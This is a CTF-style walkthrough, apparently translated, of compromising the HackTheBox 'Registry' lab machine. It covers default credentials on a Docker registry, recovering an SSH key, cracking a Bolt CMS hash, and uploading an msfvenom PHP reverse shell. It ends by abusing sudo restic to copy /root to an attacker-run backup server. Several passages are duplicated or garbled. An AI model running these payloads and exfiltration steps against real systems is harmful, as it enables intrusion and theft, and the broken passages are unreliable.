I continue to publish solutions sent for further processing from the HackTheBox site . I hope that this will help at least someone to develop in the field of information security. In this article, we will tackle docker regisrty, run RCE in CMS Bolt, and increase privileges using the Restic backup program.Connection to the laboratory is via VPN. It is recommended not to connect from a work computer or from a host where the data important to you is available, since you get into a private network with people who know something in the field of information security :)Organizational Information, - , :
- PWN;
- (Crypto);
- c (Network);
- (Reverse Engineering);
- (Stegano);
- WEB-.
, , , .
, ,
Telegram . , ,
.
. , - , .
Recon
This machine has an IP address 10.10.10.159, which I add to / etc / hosts.10.10.10.159 registry.htb
First, we scan open ports. Since it takes a long time to scan all the ports with nmap, I will first do this with masscan. We scan all TCP and UDP ports from the tun0 interface at a speed of 1000 packets per second.masscan -e tun0 -p1-65535,U:1-65535 10.10.10.159 --rate=1000
 Now, for more detailed information about the services that operate on ports, we will run a scan with the -A option.
Now, for more detailed information about the services that operate on ports, we will run a scan with the -A option.nmap -A registry.htb -p22,80,443
 The host has 3 ports open, while the certificate (port 443) is for docker.registry.htb. Add it to / etc / hosts too.
The host has 3 ports open, while the certificate (port 443) is for docker.registry.htb. Add it to / etc / hosts too.10.10.10.159 docker.registry.htbWhen you turn to registry.htb, we are greeted by the nginx prompt, and to docker.registry.htb, we see a blank page.Let's iterate over directories using gobuster. In the parameters we indicate the number of streams 128 (-t), URL (-u), dictionary (-w) and extensions that interest us (-x).gobuster dir -t 128 -u registry.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,php
 Backup.php doesn’t give us anything, in bolt there is a site with CMS Bolt, and in install is some kind of file, download it.
Backup.php doesn’t give us anything, in bolt there is a site with CMS Bolt, and in install is some kind of file, download it.wget http://registry.htb/install/ -O ind
And we find out what kind of file it is. We can read “gzip compressed data” right away.
We can read “gzip compressed data” right away. This way we get the certificate, and links to the docker reference documentation.In the case of another domain, add the -k option to skip certificate verification.
This way we get the certificate, and links to the docker reference documentation.In the case of another domain, add the -k option to skip certificate verification.gobuster dir -t 128 -k -u docker.registry.htb:443 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,php
 Now let's move to the v2 directory, and we are met by authentication.
Now let's move to the v2 directory, and we are met by authentication. And the simplest combination admin: admin gives us access. The host runs docker regisrty, so, as follows from the following explanation, let's look at its repositories at the following address: docker.registry.htb / v2 / _catalog .
And the simplest combination admin: admin gives us access. The host runs docker regisrty, so, as follows from the following explanation, let's look at its repositories at the following address: docker.registry.htb / v2 / _catalog . And we find one repository.
And we find one repository. Let's install docker and turn to the certificate installation documentation.
Let's install docker and turn to the certificate installation documentation. Go to the / etc / docker directory and add the certificate from the archive.
Go to the / etc / docker directory and add the certificate from the archive.sudo mkdir -p "certs.d/docker.registry.htb:443"
sudo nano certs.d/docker.registry.htb\:443/ca.crt
sudo chmod 0600 certs.d/docker.registry.htb:443/ca.crt
 Now log in to docker.
Now log in to docker. Now load the image.
Now load the image.sudo docker pull docker.registry.htb:443/bolt-image:latest
 And run it.
And run it.sudo docker run -it docker.registry.htb:443/bolt-image:latest
And the first thing we look at is SSH. Fortunately, there is a key, as well as a config, from which it becomes clear that our user is bolt. But the thing is that the key is encrypted. This means that when connected, they will ask for a password. The result is a search in the files for the string “pass”.
But the thing is that the key is encrypted. This means that when connected, they will ask for a password. The result is a search in the files for the string “pass”.grep -i -r "pass" ./etc/
 This script asks for a password to decrypt the key. And the answer is given in it.
This script asks for a password to decrypt the key. And the answer is given in it. Connect via ssh with our key.
Connect via ssh with our key. There was a backup.php file on the host, let's take a look at what's in it.
There was a backup.php file on the host, let's take a look at what's in it. This is how sudo is used, and apparently without a password. But bolt requires a password.
This is how sudo is used, and apparently without a password. But bolt requires a password. This means that we need to get the service user. Since CMS Bolt is used, we can access the sqlite database. Download it.
This means that we need to get the service user. Since CMS Bolt is used, we can access the sqlite database. Download it.scp -i bolt_key bolt@10.10.10.159:/var/www/html/bolt/app/database/bolt.db ./
Let's start working with the database.sqlite3 bolt.db
Let's see the tables. And get the entries from the bolt_users table.
And get the entries from the bolt_users table. So we have an admin hash. Iterate over it using the JTR.
So we have an admin hash. Iterate over it using the JTR. Now log in to Bolt as admin. And we observe version 3.6.4.
Now log in to Bolt as admin. And we observe version 3.6.4. There are exploits for this version.
There are exploits for this version. The vulnerability is that we can add to the config the file extension we need to download, and then upload the file. Let's make a php file with a load (I’ll say in advance that it simply didn’t work to connect backwards, so the 4321 port was forwarded :)
The vulnerability is that we can add to the config the file extension we need to download, and then upload the file. Let's make a php file with a load (I’ll say in advance that it simply didn’t work to connect backwards, so the 4321 port was forwarded :) ssh -i ./bolt_key bolt@registry.htb -R:432:10.0.0.0:4321.msfvenom -p php/meterpreter_reverse_tcp LHOST=127.0.0.1 LPORT=4321 -f raw > r.php
cat r.php | xclip -selection clipboard && echo '<?php ' | tr -d '\n' > r.php && xclip -selection clipboard -o >> r.php
And run the listener. Let's go through Configuration -> Main Configuration and add the php extension to be able to download the file.
Let's go through Configuration -> Main Configuration and add the php extension to be able to download the file. Next, go to File Management -> Upload files and add the file. After accessing it, we will see the connection.
Next, go to File Management -> Upload files and add the file. After accessing it, we will see the connection. Launch the bash shell, we also observe that we are working on behalf of the service user.
Launch the bash shell, we also observe that we are working on behalf of the service user. Let's check sudo, observe that the command from backup.php can be run under sudo without a password.
Let's check sudo, observe that the command from backup.php can be run under sudo without a password. Restic is a backup program written in Golang. Since we can make a backup under sudo, we can copy the entire root directory. First, let's go through the 8000 port.
Restic is a backup program written in Golang. Since we can make a backup under sudo, we can copy the entire root directory. First, let's go through the 8000 port.ssh -i ./bolt_key bolt@registry.htb -R:8000:0.0.0.0:8000
Install and run rest-server (on 8000 post without authentication). Let's connect and initialize the backup (restr1).
Let's connect and initialize the backup (restr1). Now back up the root directory.
Now back up the root directory. The backup was saved on the local machine. Let's see all the saved files. Find the SSH key.
The backup was saved on the local machine. Let's see all the saved files. Find the SSH key.restic -r /tmp/restic/restr1/ ls latest
 Restore it.
Restore it. Connect
Connect We have full access to the system.You can join us on Telegram . There you can find interesting materials, merged courses, as well as software. Let's put together a community in which there will be people who are versed in many areas of IT, then we can always help each other on any IT and information security issues.
We have full access to the system.You can join us on Telegram . There you can find interesting materials, merged courses, as well as software. Let's put together a community in which there will be people who are versed in many areas of IT, then we can always help each other on any IT and information security issues.